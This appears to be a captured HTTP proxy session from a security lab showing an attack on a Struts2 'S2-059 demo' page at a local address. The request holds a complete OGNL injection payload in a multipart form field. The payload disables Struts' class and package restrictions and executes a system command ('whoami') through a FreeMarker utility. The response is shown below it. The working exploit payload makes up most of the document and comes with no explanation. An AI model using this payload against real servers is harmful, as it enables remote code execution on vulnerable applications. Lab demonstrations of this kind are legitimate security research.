 Send Cancel < > Target: http://192.168.60.139:8080 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.action HTTP/1.1
2 Host: 192.168.60.139:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
9 Content-Length: 831
10
11 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
12 Content-Disposition: form-data; name="id"
13
14 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphon
y.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.apache.commons.collec
tions.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(#
macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.
util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)
).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("whoami")).(#execute=#
instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))}
15 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node0mirjuof2lkfc3rrsquzv9plt9.node0; Path=/
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 942
9 Server: Jetty(9.4.31.v20200723)
10
11
12
13
14 <html>
15 <head>
16 <title>
S2-059 demo
</title>
17
18 </head>
19 <body>
20 <a id="root
21 " href="/index.action;jsessionid=node0mirjuof2lkfc3rrsquzv9plt9.node0">your in
22 <br>
has ben evaluated again in id attribute</a>
23 </body>
24 </html>
? Search... matches
弥天安全实验室
Done 1,241 bytes | 68 millis